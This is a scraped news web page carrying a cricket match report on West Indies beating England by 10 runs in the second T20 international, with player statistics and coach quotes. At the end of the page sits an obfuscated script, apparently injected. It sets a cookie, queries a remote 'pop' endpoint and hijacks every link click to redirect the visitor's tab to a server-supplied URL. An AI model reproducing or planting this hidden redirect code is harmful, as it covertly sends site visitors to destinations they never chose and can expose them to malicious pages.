<main id="content">
    <!--container-->
    <div class="container-fluid">
      <!--row-->
      <div class="row">
        <!--col-md-->
                                                <div class="col-md-9">
                    		                  <div class="mg-blog-post-box"> 
              <div class="mg-header">
                                <div class="mg-blog-category"> 
                      <a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/society/" alt="View all posts in Society"> 
                                 Society
                             </a>                </div>
                                <h1 class="title single"> <a title="Permalink to: England vs West Indies: Rovman Powell and Brandon King power hosts to victory and 2-0 series lead">
                  England vs West Indies: Rovman Powell and Brandon King power hosts to victory and 2-0 series lead</a>
                </h1>

                <div class="media mg-info-author-block"> 
                                    <a class="mg-author-pic" href="https://thenewscompany.org/author/"> <img alt='' src='https://secure.gravatar.com/avatar/?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo avatar-default' height='150' width='150' loading='lazy'/> </a>
                                  <div class="media-body">
                                        <h4 class="media-heading"><span>By</span><a href="https://thenewscompany.org/author/"></a></h4>
                                                            <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                      Dec 15, 2023</span>
                                      </div>
                </div>
              </div>
              <img width="768" height="432" src="https://thenewscompany.org/wp-content/uploads/2023/12/skysports-phil-salt-west-indies_6393313-ouh0Dc.jpeg" class="img-fluid wp-post-image" alt="" srcset="https://thenewscompany.org/wp-content/uploads/2023/12/skysports-phil-salt-west-indies_6393313-ouh0Dc.jpeg 768w, https://thenewscompany.org/wp-content/uploads/2023/12/skysports-phil-salt-west-indies_6393313-ouh0Dc-300x169.jpeg 300w" sizes="(max-width: 768px) 100vw, 768px" />              <article class="small single">
                <div>
<p>Brandon King (82*) and Rovman Powell (50) powered West Indies to a 10-run win over England as the hosts took a 2-0 lead in the five-match series in Grenada.</p>
<p>England opted to bowl first which brought about a West Indies innings that was a tale of two halves as they put 176-7 on the board despite losing four early wickets.</p>
<p>The West Indies opener and skipper formed a brilliant partnership, a 22-run showing from one Sam Curran (1-38) over helping Powell to his half-century.</p>
<p>With King adding eight fours and five sixes, the West Indies rallied and set a tough target of 177 which England failed to chase as Moeen Ali (22no), Chris Woakes (2) and Rehan Ahmed (10no) were unable to add the 31 runs required from the final 12 deliveries.</p>
<h3><strong>Huge Powell over turns the tide for West Indies</strong></h3>
<p>After a muted start, it was England who got going with a bad when Woakes (1-25) took the first of four wickets in the space of four overs for his side, dismissing Kyle Myers (17) as he sent one high and swirling to a running Curran waiting in the off-side.</p>
<p>England then struck again but this time with Woakes in the role of catcher, Nicholas Pooran (5) attempting to take on Adil Rashid (2-11), Ahmed (1-47) then dismissing Shai Hope (1) with an incredible leg-break.</p>
<div class="sdc-article-widget sdc-article-image">
<div class="sdc-article-image__wrapper"></div>
<p>        <span class="u-hide-visually">Image:</span><br />
        <span class="ui-media-caption__caption-text">Adil Rashid was the pick of England’s bowlers as he continued to shine<br />
        </span></p>
</div>
<p>The fourth then came in the eighth over as Rashid claimed his second with Moeen (0-15) in the role of slip catcher, Shimron Hetmyer (2) lasting just five deliveries as West Indies began to really feel the pressure.</p>
<p>However, as King stood firm at the crease the tide began to turn, the opener clattering five sixes and eight fours before his partnership with skipper Rovman Powell (50) set the innings alight.</p>
<p>Powell brought up his 50 from 26 deliveries from Curran’s most expensive over of his career, hitting four sixes and one four, the final delivery of the over then seeing him caught by Harry Brook diving on the boundary as West Indies looked healthier at 134-5.</p>
<p>King then continued to cruise but he was left alone at the crease as Tymal Mills (2-30) ended the innings with back-to-back wickets, dismissing Andre Russell (14) and Jason Holder (0) as West Indies set England the challenging target of 177.</p>
<div class="sdc-article-widget sdc-article-factbox">
<div class="sdc-article-factbox__text-wrapper">
<h4 class="sdc-article-factbox__title">Score Summary: England in West Indies, second T20 international</h4>
<p class="sdc-article-factbox__text">West Indies: Brandon King (82), Rovman Powell (50), Gudakesh Motie (1-9), Alzarri Joseph (3-39)</p>
<p class="sdc-article-factbox__text">England: Sam Curran (50), Adil Rashid (2-11), Tymal Mills (2-30)</p>
</div>
</div>
<h3><strong>England fail to find breakthrough in run chase </strong></h3>
<p>The tone for England’s innings was set early when skipper Jos Buttler (5) suffered a tame and early exit as he was caught in the covers trying to drive an Akeal Hosein (2-24) delivery, Phil Salt (25) then falling in the eighth over as Powell’s great match continued when he took a diving catch at deep midwicket from Alzarri Joseph’s (3-39) short delivery.</p>
<div class="sdc-article-widget sdc-article-image">
<div class="sdc-article-image__wrapper"></div>
<p>        <span class="u-hide-visually">Image:</span><br />
        <span class="ui-media-caption__caption-text">Phil Salt fell for the second of Joseph’s wickets<br />
        </span></p>
</div>
<p>Just two overs later, Will Jacks (24) was the next to go in a similar fashion to Salt, playing at the short ball, giving Joseph his second wicket and leaving England floundering on 65-3.</p>
<p>Needing 102 runs from 54 balls at a required run rate of 11 to level the five-match series at 1-1, England were dealt another blow as Liam Livingstone (17) fell to Gudakesh Motie (1-9) after clobbering two fours and one six, the West Indies bowling attack then restricting England’s boundary opportunities in the middle overs.</p>
<p>It then only got worse for Buttler’s side as Brook (5) gave Hosein his second wicket, slicing a thick edge to Joseph, leaving England the huge task of 67 runs needed from 30 balls.</p>
<p>Curran (50) was the pick of the batters as he powered onto a maiden T20 international half-century but in the 18th over he fell and gave Joseph his hat-trick, slashing it to Joseph at deep point.</p>
<p>As Woakes fell for just two runs in the penultimate over, the task was too big for and Moeen and Rehan to add 26 runs from six deliveries as England fell to another defeat.</p>
<h3>Mott seeks response from England</h3>
<p><em>England head coach Matthew Mott:</em></p>
<p>“No one likes losing. We played good cricket again for 90 per cent of the match. We had them under control up to the 15th-over mark and unfortunately, as West Indies can do, they hurt us.</p>
<p>“We fought back at the back end to keep them to 176 which was definitely chase-able. It’s light and shade with our batting, there’s some really good things happening but probably just too many dot balls.</p>
<p>“We have to respond from this. We will try to come up with more solutions. We are trying hard, we are close. We are a couple of good hits away from a win.</p>
<p>“The message in the changing room is that we are not far away. We just have to stay the course. We’ve got to win one first. That’s our first target.”</p>
<div class="sdc-article-widget sdc-article-image">
<div class="sdc-article-image__wrapper"></div>
<p>        <span class="u-hide-visually">Image:</span><br />
        <span class="ui-media-caption__caption-text">England’s Sam Curran uncorked seven boundaries –<br />
including three sixes<br />
        </span></p>
</div>
<h3>Finn: West Indies executed their plan perfectly</h3>
<p><em>Former England player Steven Finn on TNT Sports…</em></p>
<p>“I feel sadness because I wanted England to win and the series to be level.</p>
<p>“Jason Holder executed his plan perfectly in the penultimate over and I liked the captaincy from Rovman Powell to say ‘kill the game for me here’.</p>
<p>“England have got a foot in in both games but haven’t been able to kick on. They’ll be talking in team meetings about how they capitalise on the momentum.”</p>
<p><em>Former West Indies captain Carlos Brathwaite on TNT Sports…</em></p>
<p>“West Indies started shakily in the first 10 overs in both games but then came back well in both.</p>
<p>“I want to give a shoutout to Gudakesh Motie. They say to never bowl three overs on the spin but he did four on the spin and only conceded nine runs. He allowed the pacers to settle in around him.”</p>
<h3>What’s next?</h3>
<p>The five-match T20 international series has its third match in Grenada on Saturday, starting at 5.30pm GMT. They then move to Trinidad and Tobago for the final two fixtures on December 19 and December 21, both 10pm starts. <strong><a target="_blank" href="https://www.nowtv.com/watch-sky-sports-online?DCMP=ilc_skysports_nc_articlelink" rel="noopener">Stream Sky Sports with NOW</a></strong></p>
</div>
<p>Checkout latest world news below links :<br />
<a href="https://worldnewsera.com/" target="_blank" rel="noopener">World News</a> || <a href="https://worldnewsera.com/news" target="_blank" rel="noopener">Latest News</a> || <a href="https://worldnewsera.com/news/us-news" target="_blank" rel="noopener">U.S. News</a></p>
<p><a class="sourcewne" href="https://www.skysports.com/cricket/news/12040/13030298/england-vs-west-indies-rovman-powell-and-brandon-king-power-hosts-to-victory-and-2-0-series-lead" target="_blank" rel="noopener">Source link</a></p>
<p>The post <a href="https://worldnewsera.com/sports/england-vs-west-indies-rovman-powell-and-brandon-king-power-hosts-to-victory-and-2-0-series-lead/">England vs West Indies: Rovman Powell and Brandon King power hosts to victory and 2-0 series lead</a> appeared first on <a href="https://worldnewsera.com/">WorldNewsEra</a>.</p>                                                     <script>
    function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>
                     <div class="post-share">
                          <div class="post-share-icons cf">
                           
                              <a href="https://www.facebook.com/sharer.php?u=https://thenewscompany.org/2023/12/15/england-vs-west-indies-rovman-powell-and-brandon-king-power-hosts-to-victory-and-2-0-series-lead/" class="link facebook" target="_blank" >
                                <i class="fab fa-facebook"></i></a>
                            
            
                              <a href="http://twitter.com/share?url=https://thenewscompany.org/2023/12/15/england-vs-west-indies-rovman-powell-and-brandon-king-power-hosts-to-victory-and-2-0-series-lead/&#038;text=England%20vs%20West%20Indies%3A%20Rovman%20Powell%20and%20Brandon%20King%20power%20hosts%20to%20victory%20and%202-0%20series%20lead" class="link twitter" target="_blank">
                                <i class="fab fa-twitter"></i></a>
            
                              <a href="mailto:?subject=England%20vs%20West%20Indies:%20Rovman%20Powell%20and%20Brandon%20King%20power%20hosts%20to%20victory%20and%202-0%20series%20lead&#038;body=https://thenewscompany.org/2023/12/15/england-vs-west-indies-rovman-powell-and-brandon-king-power-hosts-to-victory-and-2-0-series-lead/" class="link email" target="_blank" >
                                <i class="fas fa-envelope"></i></a>


                              <a href="https://www.linkedin.com/sharing/share-offsite/?url=https://thenewscompany.org/2023/12/15/england-vs-west-indies-rovman-powell-and-brandon-king-power-hosts-to-victory-and-2-0-series-lead/&#038;title=England%20vs%20West%20Indies%3A%20Rovman%20Powell%20and%20Brandon%20King%20power%20hosts%20to%20victory%20and%202-0%20series%20lead" class="link linkedin" target="_blank" >
                                <i class="fab fa-linkedin"></i></a>

                             <a href="https://telegram.me/share/url?url=https://thenewscompany.org/2023/12/15/england-vs-west-indies-rovman-powell-and-brandon-king-power-hosts-to-victory-and-2-0-series-lead/&#038;text&#038;title=England%20vs%20West%20Indies%3A%20Rovman%20Powell%20and%20Brandon%20King%20power%20hosts%20to%20victory%20and%202-0%20series%20lead" class="link telegram" target="_blank" >
                                <i class="fab fa-telegram"></i></a>

                              <a href="javascript:pinIt();" class="link pinterest"><i class="fab fa-pinterest"></i></a>    
                          </div>
                    </div>

                <div class="clearfix mb-3"></div>
                
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://thenewscompany.org/2023/12/15/nuggets-vs-nets-odds-line-spread-time-2023-nba-picks-december-14-predictions-from-proven-model/" rel="prev">Nuggets vs. Nets odds, line, spread, time: 2023 NBA picks, December 14 predictions from proven model <div class="fas fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://thenewscompany.org/2023/12/15/the-best-selling-romance-books-of-all-time/" rel="next"><div class="fas fa-angle-double-left"></div><span></span> The Best Selling Romance Books of All Time</a></div></div>
	</nav>                          </article>
            </div>
		                 <div class="media mg-info-author-block">
            <a class="mg-author-pic" href="https://thenewscompany.org/author/"><img alt='' src='https://secure.gravatar.com/avatar/?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo avatar-default' height='150' width='150' loading='lazy'/></a>
                <div class="media-body">
                  <h4 class="media-heading">By <a href ="https://thenewscompany.org/author/"></a></h4>
                  <p></p>
                </div>
            </div>
                          <div class="mg-featured-slider p-3 mb-4">
                        <!--Start mg-realated-slider -->
                        <div class="mg-sec-title">
                            <!-- mg-sec-title -->
                                                        <h4>Related Post</h4>
                        </div>
                        <!-- // mg-sec-title -->
                           <div class="row">
                                <!-- featured_post -->
                                                                      <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                                                        style="background-image: url('https://thenewscompany.org/wp-content/uploads/2026/01/mh-6-little-bird-helicopter-1053010650-FM3DDN-scaled.jpeg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/society/" alt="View all posts in Society"> 
                                 Society
                             </a><a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/word/" alt="View all posts in World"> 
                                 World
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://thenewscompany.org/2026/01/24/how-americas-night-stalker-air-commandos-who-captured-maduro-are-readying-for-next-daring-mission-on-trumps-hitlist/" title="Permalink to: How America’s ‘Night Stalker’ air commandos who captured Maduro are readying for next daring mission on Trump’s hitlist">
                                              How America’s ‘Night Stalker’ air commandos who captured Maduro are readying for next daring mission on Trump’s hitlist</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              Jan 24, 2026</span>
                                                                                        <a href="https://thenewscompany.org/author/"> <i class="fas fa-user-circle"></i> </a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                                                        style="background-image: url('https://thenewscompany.org/wp-content/uploads/2026/01/crop-15833215-q9Wvqc.jpeg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/society/" alt="View all posts in Society"> 
                                 Society
                             </a><a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/word/" alt="View all posts in World"> 
                                 World
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://thenewscompany.org/2026/01/24/waitress-who-started-swiss-blaze-wasnt-meant-to-be-working-at-bar-on-nye-as-parents-say-she-paid-the-ultimate-price/" title="Permalink to: Waitress ‘who started Swiss blaze wasn’t meant to be working at bar on NYE’ as parents say she ‘paid the ultimate price’">
                                              Waitress ‘who started Swiss blaze wasn’t meant to be working at bar on NYE’ as parents say she ‘paid the ultimate price’</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              Jan 24, 2026</span>
                                                                                        <a href="https://thenewscompany.org/author/"> <i class="fas fa-user-circle"></i> </a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                                                        style="background-image: url('https://thenewscompany.org/wp-content/uploads/2026/01/newspress-collage-ppyugtwlk-1769239173008-o1TFqU.jpeg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/society/" alt="View all posts in Society"> 
                                 Society
                             </a><a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/word/" alt="View all posts in World"> 
                                 World
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://thenewscompany.org/2026/01/24/boy-12-mauled-by-shark-dies-in-hospital-as-family-issue-heartbreaking-tribute-after-horror-attack/" title="Permalink to: Boy, 12, mauled by shark dies in hospital as family issue heartbreaking tribute after horror attack">
                                              Boy, 12, mauled by shark dies in hospital as family issue heartbreaking tribute after horror attack</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              Jan 24, 2026</span>
                                                                                        <a href="https://thenewscompany.org/author/"> <i class="fas fa-user-circle"></i> </a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                </div>
                            
                    </div>
                    <!--End mg-realated-slider -->
                  <div id="comments" class="comments-area mg-card-box padding-20">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/12/15/england-vs-west-indies-rovman-powell-and-brandon-king-power-hosts-to-victory-and-2-0-series-lead/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://thenewscompany.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='24123' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->      </div>
             <!--sidebar-->
          <!--col-md-3-->
            <aside class="col-md-3">
                              </aside>
          <!--/col-md-3-->
      <!--/sidebar-->
          </div>
  </div>
</main>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
